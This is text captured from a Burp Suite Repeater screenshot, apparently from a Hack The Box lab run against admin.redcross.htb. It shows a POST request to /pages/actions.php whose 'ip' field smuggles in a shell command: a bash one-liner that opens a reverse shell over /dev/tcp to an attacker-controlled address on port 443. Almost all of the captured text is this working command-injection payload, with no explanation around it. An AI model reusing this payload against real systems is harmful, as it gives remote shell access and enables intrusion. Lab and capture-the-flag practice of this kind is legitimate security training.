 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Reverse Shell
Send Cancel Burp AI
Target: https://admin.redcross.htb HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=8aalfb11gdv6auah3hbakbjsb7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 32
11 Origin: https://admin.redcross.htb
12 Dnt: 1
13 Sec-Gpc: 1
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 ip=10.10.16.12; bash -c "bash -i >%26/dev/tcp/10.10.16.12/443 0>%261"&id=12&action=deny
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Inspector
Notes
Custom actions
Disk: 64KB
Ready
Event log All issues
Memory: 136.9MB
Disabled